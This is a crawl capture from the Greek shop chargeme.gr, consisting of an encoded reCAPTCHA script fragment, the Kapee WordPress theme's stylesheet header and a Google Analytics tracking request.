zQsOralPDhRzDpMOSKUMvfH1rw5fCi2zDgyXCnxbDqsKgJsOnDsObwrbCscKtTxJgwrvDjMOaE38xw67DqsO0woTDlcOJZcK/E1FVw6dVw7c7worDqsOCwoEJJ3XCg8KWwqVabSMRwr1iNMK/RFXCnkFTfjUrwqtjHsKRYcKwwrUDw71xUcKqXwFxwr9ewojCj8K4XGYiw6nCvsO1w7nDscO2FgTCo3ZswovDtRUPOsOOD1tEMUnDpVHDlTVKwoloA3AwwpZZSMKSXhF/[base64]/DiXLDgx0ucBxRSMKudsOIw6kMcibDk8KwwrPCl8KaHk/DgTnClcO3CcOSPgXCmMKiw59Uw6w7wqzDnHUHwq/CsSXCvcK1wooyPhg/w5o+wrvDgcOlYyHCkRHCl8K1Y8OoCXNYwo/Dhz3CjQItQcK+w45RWcK+VHVowo8wf8O4W8OxeMKELlA4w58wwoXDhMKlwrLCnMOcw7Ndwr/DjMOPRcONO8KUd13CkjrDhXPCji4owrPDjMOew7w3wrbCocOZA8OOwrEtw7zCoMK6wrfDtMOVwoLCoHbDlC/Dg1dmJMK6IsOyck97wpBPwqBDwqHDuMKeKjLDrUtCPMKBXiPDjBooLsODwp7CjMOFwp/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lds0pcaAAAAAOBiNfEhpJ39sELQdSk7fc_FPT3k\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://chargeme.gr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/el/policies/privacy/\x22,\x22https://www.google.com/intl/el/policies/terms/\x22],\x22lPCa1do3BKzxj+BHCDUxdhrXu1CHvAGI6WA+tjRybgk\\u003d\x22,0,0,null,1,1768959337379,0,0,[189,116,172],null,[105,84,59],\x22RC-DB7RGgRExr-IDQ\x22,null,null,null,null,null,\x220dAFcWeA7vnVZmB5xwahQLLp2cSQqcN5oIHfxbKc5aXqWGfufPgDVANLBnfU_sRyVlSdJd2q3EgEXq8x9jPXuqRX5gXb2ShfaWIg\x22,1769042137330]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chargeme.gr/wp-content/themes/kapee/style.css?ver=6.2.8
body_size: 622
content:
/*
Theme Name: Kapee
Theme URI: https://kapee.presslayouts.com/
Author: PressLayouts team
Author URI: http://presslayouts.com/
Description: Kapee is ThemeForest WordPress Premium Theme.
Version: 1.2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kapee
Tags: woocommerce, corporate, ecommerce, responsive, one-column, two-columns, right-sidebar, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready

 DO NOT ADD YOUR CSS TO THIS FILE - IT WILL BE LOST
 To add your own CSS, use a child theme kapee-child
 
 CSS file is in "assets/css"
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=3289086&t=pageview&_s=1&dl=https%3A%2F%2Fchargeme.gr%2F%25CE%25B5%25CF%2580%25CE%25B9%25CE%25BA%25CE%25BF%25CE%25B9%25CE%25BD%25CF%2589%25CE%25BD%25CE%25AF%25CE%25B1%2F&ul=en-us%40posix&dt=%CE%95%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%20-%20CHARGE%20ME&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=88743169&gjid=1053629047&cid=586128991.1768955728&tid=UA-30344996-1&_gid=87166318.1768955729&_r=1&_slc=1&gtm=45He61g1n81TPKGSC6za200&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~116988315~117041588&z=662606326
body_size: -561
content:
2,cG-X8F8FYM48K